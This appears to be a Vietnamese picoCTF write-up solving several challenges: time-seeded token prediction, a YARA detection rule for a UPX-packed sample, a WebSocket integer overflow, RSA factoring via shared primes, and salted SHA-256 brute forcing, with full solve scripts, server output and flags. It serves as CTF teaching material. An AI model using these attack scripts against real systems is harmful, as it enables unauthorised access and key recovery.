
Chronohack
Challenge Description
Solution
import randomimport time
def get_random(length): alphabet = "0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz" random.seed(int(time.time() * 1000)) # seeding with current time s = "" for i in range(length): s += random.choice(alphabet) return s
def flag(): with open('/flag.txt', 'r') as picoCTF: content = picoCTF.read() print(content)
def main(): print("Welcome to the token generation challenge!") print("Can you guess the token?") token_length = 20 # the token length token = get_random(token_length)
try: n=0 while n < 50: user_guess = input("\nEnter your guess for the token (or exit):").strip() n+=1 if user_guess == "exit": print("Exiting the program...") break
if user_guess == token: print("Congratulations! You found the correct token.") flag() break else: print("Sorry, your token does not match. Try again!") if n == 50: print("\nYou exhausted your attempts, Bye!") except KeyboardInterrupt: print("\nKeyboard interrupt detected. Exiting the program...")
if __name__ == "__main__": main()Chương trình này sẽ đoán mã token mà ta nhập vào, trong đó ta có 50 lần thử để đoán đúng một token ngẫu nhiên dài 20 ký tự. Nếu đoán đúng, chương trình sẽ đọc và hiển thị nội dung của file ‘/flag.txt’. Và điều đặc biệt ở đây là nó sử dụng thời gian thực để khởi tạo seed, do đó token có thể dự đoán được bằng cách brute time mà instance đang chạy
from pwn import *import randomimport time
# Connection configurationHOST = "verbal-sleep.picoctf.net"PORT = 55872
# Token configurationALPHABET = "0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz"TOKEN_LENGTH = 20OFFSET_RANGE = 20000 # Testing range in milliseconds
def get_random(length, seed): """Generate a random token with a specific seed.""" random.seed(seed) return "".join(random.choice(ALPHABET) for _ in range(length))
def send_to_server(io, start_offset): """Try different offsets until a valid token is found.""" current_time = int(time.time() * 1000)
for offset in range(start_offset, OFFSET_RANGE): guess_time = current_time + offset message = get_random(TOKEN_LENGTH, guess_time)
print(f"[*] Trying offset {offset}: {message}") io.sendline(message.encode()) # Encode message to bytes
try: response = io.recvline(timeout=1).decode().strip() print(f"[SERVER]: {response}")
if "Congratulations" in response: print("[+] Correct token found:", message) io.interactive() return True except EOFError: print("[!] Server closed connection. Reconnecting...") return offset # Return the last attempted offset except Exception as e: print(f"[!] Error: {e}") return offset
return None # No valid token found
def main(): start_offset = -OFFSET_RANGE # Start from the lower boundary
while True: try: io = remote(HOST, PORT) result = send_to_server(io, start_offset) io.close()
if result is True: # Token found break elif isinstance(result, int): # Connection lost, resume from last offset start_offset = result
print("[-] Failed to guess token. Retrying...") time.sleep(1) except EOFError: print("[!] Server closed connection. Retrying...") time.sleep(1) continue except KeyboardInterrupt: print("\n[!] Exiting...") break
if __name__ == "__main__": main()
General Skill
YaraRules0x100
Challenge Description

Solution
Dựa vào mô tả thì bài này sẽ yêu cầu ta viết Yara Rule. Thì Yara Rule sẽ có format là
rule RuleName{ meta: description = "Description of what this rule detects" author = "Author Name" date = "YYYY-MM-DD"
strings: $string1 = "Suspicious text string" $hex_string = { 4D 5A 90 00 } // Hexadecimal pattern $regex = /suspicious[0-9]+\.exe/ // Regular expression
condition: $string1 or $hex_string or $regex}string ở đây sẽ được lấy từ strings của chương trình. Và rule lúc đầu của mình sẽ là
rule YaraRules0x100_Challenge{ meta: description = "Detects files related to the YaraRules0x100 challenge" author = "Threat Intelligence Analyst" date = "2025-10-03"
strings: $s1 = "Welcome to the YaraRules0x100 challenge!" ascii $s2 = "NtQueryInformationProcess" ascii $s3 = "UPX0" ascii $s4 = "UPX1" ascii $s5 = "b3mC" ascii $s6 = "eCk)i\\" ascii $s7 = "qnEg[" ascii $s8 = "OpenProcessToken" ascii $s9 = "LoadLibraryA" ascii $s10 = "Unknown excep" ascii
condition: 5 of ($s*)}Chạy nó và sai test một số test case
└ ϟ socat -t60 - TCP:standard-pizzas.picoctf.net:59844 < rule.txt:::::
Status: FailedFalse Negatives Check: Testcase failed. Your rule generated a false negative.False Positives Check: Testcases passed!Stats: 62 testcase(s) passed. 1 failed. 1 testcase(s) unchecked. 64 total testcases.Pass all the testcases to get the flag.
:::::Và sau nhiều lần chỉnh sửa thì mình có được rule cuối cùng là
rule SuspiciousPackedExecutable{ meta: description = "Detects a suspicious UPX-packed executable with specific API references" author = "Threat Intelligence Analyst" date = "2025-10-03"
strings: // PE File Signatures $mz = "MZ" ascii $pe = "PE" ascii $dos_message = "This program cannot be run in DOS mode" ascii
// UPX and Section Indicators $upx0 = "UPX0" ascii $upx1 = "UPX1" ascii $upx_magic = "UPX!" ascii $rsrc = ".rsrc" ascii $rich = "Rich" ascii
// API References $api1 = "NtQueryInformationProcess" ascii $api2 = "OpenProcessToken" ascii $api3 = "LoadLibraryA" ascii $api4 = "GetProcAddress" ascii $api5 = "VirtualProtect" ascii
// DLL Names $advapi = "ADVAPI32.dll" ascii $gdi = "GDI32.dll" ascii $kernel = "KERNEL32.DLL" ascii $shell = "SHELL32.dll" ascii $user = "USER32.dll" ascii $vcruntime = "VCRUNTIME140.dll" ascii
// Manifest (partial match for brevity) $manifest = "<?xml version='1.0' encoding='UTF-8' standalone='yes'?>" ascii
// Challenge-Specific String $challenge = "Welcome to the YaraRules0x100 challenge!" ascii
condition: (filesize < 1MB) and ( 2 of ($mz, $pe, $dos_message) and // PE file characteristics 2 of ($upx0, $upx1, $upx_magic, $rsrc, $rich) and // UPX and section indicators 3 of ($api*) and // API usage 2 of ($advapi, $gdi, $kernel, $shell, $user, $vcruntime) and // DLL imports ($challenge or $manifest) // Unique identifier or manifest )}socat -t60 - TCP:standard-pizzas.picoctf.net:59844 < rule.txt:::::
Status: PassedCongrats! Here is your flag: picoCTF{yara_rul35_r0ckzzz_4b652721}
:::::Web Exploitation
WebSockFish
Challenge Description

Solution
Theo như hint bài này sẽ là về websocket. Và client websocket giao tiếp với server sẽ như sau
- Thiết lập kết nối: Client gửi một yêu cầu HTTP đặc biệt với header “Upgrade: websocket” để yêu cầu nâng cấp kết nối. Server chấp nhận bằng cách gửi phản hồi HTTP mã 101 (Switching Protocols) để xác nhận.
- Trao đổi dữ liệu: Sau khi kết nối được thiết lập, client và server có thể gửi và nhận dữ liệu hai chiều bất kỳ lúc nào qua các frame WebSocket, không cần tạo kết nối mới.
- Đóng kết nối: Bất kỳ bên nào (client hoặc server) cũng có thể đóng kết nối bằng cách gửi một frame đóng, kèm mã trạng thái và lý do (nếu có).
Trong Burp Suite có một cái khá tiện đó là WebSocket history, ở đây sẽ cho phép ta xem được giao tiếp giữa client và server
Dùng nó và đi các bước cơ bản


Và khi phân tích kĩ hơn ở “:
Và sau khi nhập test một số input thì nó đã bị Integer Overflow, và lúc này nó cho ta flag luôn
Crypto
EVEN RSA CAN BE BROKEN???
Challenge Description

Solution
from sys import exitfrom Crypto.Util.number import bytes_to_long, inversefrom setup import get_primes
e = 65537
def gen_key(k): """ Generates RSA key with k bits """ p,q = get_primes(k//2) N = p*q d = inverse(e, (p-1)*(q-1))
return ((N,e), d)
def encrypt(pubkey, m): N,e = pubkey return pow(bytes_to_long(m.encode('utf-8')), e, N)
def main(flag): pubkey, _privkey = gen_key(1024) encrypted = encrypt(pubkey, flag) return (pubkey[0], encrypted)
if __name__ == "__main__": flag = open('flag.txt', 'r').read() flag = flag.strip() N, cypher = main(flag) print("N:", N) print("e:", e) print("cyphertext:", cypher) exit()Bài này chỉ đơn giản là viết lại hàm mã hoá RSA
import socketimport mathfrom Crypto.Util.number import long_to_bytes, inverse
def gcd(a, b): """Compute the greatest common divisor of a and b""" while b: a, b = b, a % b return a
def connect_and_get_values(host, port, num_samples=5): """Connect to the server and collect multiple N values and ciphertexts""" samples = []
for _ in range(num_samples): # Create a new socket connection for each request with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s: s.connect((host, port))
# Receive data from the server data = b"" while True: chunk = s.recv(4096) if not chunk: break data += chunk if b"cyphertext:" in data: break
# Parse the received data data_str = data.decode() lines = data_str.strip().split("\n")
n_line = [line for line in lines if line.startswith("N:")][0] e_line = [line for line in lines if line.startswith("e:")][0] c_line = [line for line in lines if line.startswith("cyphertext:")][0]
n = int(n_line.split(": ")[1]) e = int(e_line.split(": ")[1]) c = int(c_line.split(": ")[1])
samples.append((n, e, c)) print(f"Got sample {_+1}: N = {n}")
return samples
def find_common_factors(samples): """Find common factors between different N values""" n_values = [n for n, _, _ in samples]
for i in range(len(n_values)): for j in range(i+1, len(n_values)): n1, n2 = n_values[i], n_values[j] common_factor = gcd(n1, n2)
if common_factor != 1: print(f"Found common factor between sample {i+1} and {j+1}: {common_factor}")
# Find the other prime factors p1 = common_factor q1 = n1 // p1 q2 = n2 // p1
return (i, p1, q1), (j, p1, q2)
return None
def decrypt_flag(sample_index, p, q, samples): """Decrypt the ciphertext using the found factors""" n, e, c = samples[sample_index]
# Verify the factorization assert p * q == n, "Factorization is incorrect!"
# Calculate the private key phi = (p - 1) * (q - 1) d = inverse(e, phi)
# Decrypt the ciphertext plaintext = pow(c, d, n) try: flag = long_to_bytes(plaintext).decode() return flag except: print(f"Could not decode plaintext: {plaintext}") return None
def main(): host = "verbal-sleep.picoctf.net" port = 58750
print(f"Connecting to {host}:{port} to collect multiple samples...") samples = connect_and_get_values(host, port, 10) # Get 10 samples
print("\nAnalyzing samples for common factors...") result = find_common_factors(samples)
if result: (idx1, p1, q1), (idx2, p2, q2) = result
print(f"\nFactors for sample {idx1+1}: p = {p1}, q = {q1}") flag1 = decrypt_flag(idx1, p1, q1, samples)
print(f"\nFactors for sample {idx2+1}: p = {p2}, q = {q2}") flag2 = decrypt_flag(idx2, p2, q2, samples)
if flag1: print(f"\nDecrypted flag from sample {idx1+1}: {flag1}") if flag2: print(f"\nDecrypted flag from sample {idx2+1}: {flag2}") else: print("\nNo common factors found. Try collecting more samples.")
if __name__ == "__main__": main()Connecting to verbal-sleep.picoctf.net:58750 to collect multiple samples...Got sample 1: N = 15810321393859430458270260935099089685261985214355630465807900265250012100192752604278722792004535573606948207993561045264578257869064528437545833024512006Got sample 2: N = 20833646828287992066775852848723535570912411515673336092045411916373855838570019453627538461306526182125084096502516317338626730636548257977579814009955126Got sample 3: N = 22186149194879757411665559213107590548845935190513686848407745278651772102532386787237619507662783374308605702233179761339286930761867132405457892976919974Got sample 4: N = 16086263568642967261832186751590438426277554487081169119760701810027900508542996624494038039903656042516267621402859698073564743175951781960669982443514182Got sample 5: N = 18824989878058469891558740467689322424735355779558903922551437150018733499122782392680380984882067685816324627367688882347331789600532727267891762032579866Got sample 6: N = 25068732341724943573913746038209573188190239895782594103827586673834986458842202946040048211179472509241350255423189116452833887297337335397397792001241994Got sample 7: N = 17915732980580200327474903975762611029942814173287899990727834009298584436722850202033473099333326525743489981143678257705941603139045564253755148620405322Got sample 8: N = 19328257624387217388338875663746203848647846292226353142485039810972794474834870691887939764715772604005004202010845744475970912116978569641549729546163902Got sample 9: N = 20654852478224657273457971968352812558970883261776965487344838654248095526012075605211440063675772394672755406739392000169737064833666873986499117966298086Got sample 10: N = 14870629634106878525608203789905101325669220031675770313494685231272368896890024504389844188182695218035253358756105445812573011559012510605977761832538954
Analyzing samples for common factors...Found common factor between sample 1 and 2: 2
Factors for sample 1: p = 2, q = 7905160696929715229135130467549544842630992607177815232903950132625006050096376302139361396002267786803474103996780522632289128934532264218772916512256003
Factors for sample 2: p = 2, q = 10416823414143996033387926424361767785456205757836668046022705958186927919285009726813769230653263091062542048251258158669313365318274128988789907004977563
Decrypted flag from sample 1: picoCTF{tw0_1$_pr!m33991588e}

Decrypted flag from sample 2: picoCTF{tw0_1$_pr!m33991588e}Guess My Cheese (Part 1)
Description
Solution
└ ϟ nc verbal-sleep.picoctf.net 60985
********************************************** Part 1 ****** The Mystery of the CLONED RAT **********************************************
The super evil Dr. Lacktoes Inn Tolerant told me he kidnapped my best friend, Squeexy, and replaced him with an evil clone! You look JUST LIKE SQUEEXY, but I'm not sure if you're him or THE CLONE. I've devised a plan to find out if YOU'RE the REAL SQUEEXY! If you're Squeexy, I'll give you the key to the cloning room so you can maul the imposter...
Here's my secret cheese -- if you're Squeexy, you'll be able to guess it: MJZTRKSLKLDYTMNROFHint: The cheeses are top secret and limited edition, so they might look different from cheeses you're used to!Commands: (g)uess my cheese or (e)ncrypt a cheeseWhat would you like to do?e
What cheese would you like to encrypt? NioloHere's your encrypted cheese: AJTOTNot sure why you want it though...*squeak* - oh well!
I don't wanna talk to you too much if you're some suspicious character and not my BFF Squeexy!You have 2 more chances to prove yourself to me!

Commands: (g)uess my cheese or (e)ncrypt a cheeseWhat would you like to do?Và dựa vào hint ta biết được đó là affinity cipher. Tìm kiếm logic tương ứng
Guess My Cheese (Part 2)
Challenge Description

Solution
Theo như các hint thì đề bài sẽ mã hoá SHA-256 nên việc ta cần làm chỉ là viết script decrypt lại thôi
import hashlibfrom pwnie import *
# context.log_level = 'debug'
p = remote('verbal-sleep.picoctf.net', 54640)ru(b'guess it: ')target_hash = rl()[:-1].decode('utf-8')
sla(b'What would you like to do?\n', b'g')
with open("cheese_list.txt", "r", encoding="utf-8") as f: cheeses = [line.rstrip("\r\n") for line in f if line.strip()]
found = False
def try_variants(cheese_str): global found variants = set() variants.add(cheese_str) variants.add(cheese_str.strip()) variants.add(cheese_str.lower()) variants.add(cheese_str.strip().lower()) variants.add(cheese_str.replace(" ", "")) variants.add(cheese_str.strip().replace(" ", "")) variants.add(cheese_str + "\n") variants.add(cheese_str.strip() + "\n")
for variant in variants: cheese_bytes = variant.encode("utf-8") for i in range(256): salt_bin = bytes([i]) salt_hex = f"{i:02x}".encode("utf-8")
candidates = [ salt_bin + cheese_bytes, cheese_bytes + salt_bin, cheese_bytes[:len(cheese_bytes)//2] + salt_bin + cheese_bytes[len(cheese_bytes)//2:], salt_hex + cheese_bytes, cheese_bytes + salt_hex, cheese_bytes[:len(cheese_bytes)//2] + salt_hex + cheese_bytes[len(cheese_bytes)//2:] ]
for candidate in candidates: candidate_hash = hashlib.sha256(candidate).hexdigest() if candidate_hash == target_hash: print("Match Found!") print("Candidate string repr:", repr(candidate)) print("Cheese variant:", repr(variant)) print("Salt value:", i, " (", hex(i), ")")
sl(variant.encode()) sl(f"{i:02x}".encode())
interactive()
found = True return True return False
for cheese in cheeses: if try_variants(cheese): break
if not found: print("Not found!!")[+] Opening connection to verbal-sleep.picoctf.net on port 58075: DoneMatch Found!Candidate string repr: b'chabis de gatine\x82'Cheese variant: 'chabis de gatine'Salt value: 130 ( 0x82 )[*] Switching to interactive mode
_ _ (q\_/p) /. .\.-.....-. ___, =\_t_/= / `\ ( )\ ))__ __\ |___) (/-(/` `nn---'
SQUEAK SQUEAK SQUEAK
_ _ (q\_/p) /. .\ ,__ =\_t_/= ) / \ ( (( )) \ /\) (/\ `-\ Y / nn^nn
Is that you, Squeexy? Are you ready to GUESS...MY...CHEEEEEEESE?Remember, this is my encrypted cheese: 06820712f0de1a280c8e557421ccaba61b004c3698768aa82e1d341cae9838a2So...what's my cheese?Annnnd...what's my salt?
_ _ (q\_/p) /. .\ __ ,__ =\_t_/= .'o O'-. ) / \ / O o_.-`| ( (( )) /O_.-' O | \ /\) (/\ | o o o| `-\ Y / |o o O.-` nn^nn | O _.-' '--`
munch...
_ _ (q\_/p) /. .\ __ ,__ =\_t_/= .'o O'-. ) / \ / O o_.-`| ( (( )) ).-' O | \ /\) (/\ ) o o| `-\ Y / |o o O.-` nn^nn | O _.-' '--`
munch...
_ _ (q\_/p) /. .\ __ ,__ =\_t_/= .'o O'-. ) / \ / O o_.-`| ( (( )) )' O | \ /\) (/\ ) o| `-\ Y / ) O.-` nn^nn ) _.-' '--`

MUNCH.............
YUM! MMMMmmmmMMMMmmmMMM!!! Yes...yesssss! That's my cheese!Here's the password to the cloning room: picoCTF{cHeEsY0f5cd2b5}[*] Got EOF while reading in interactive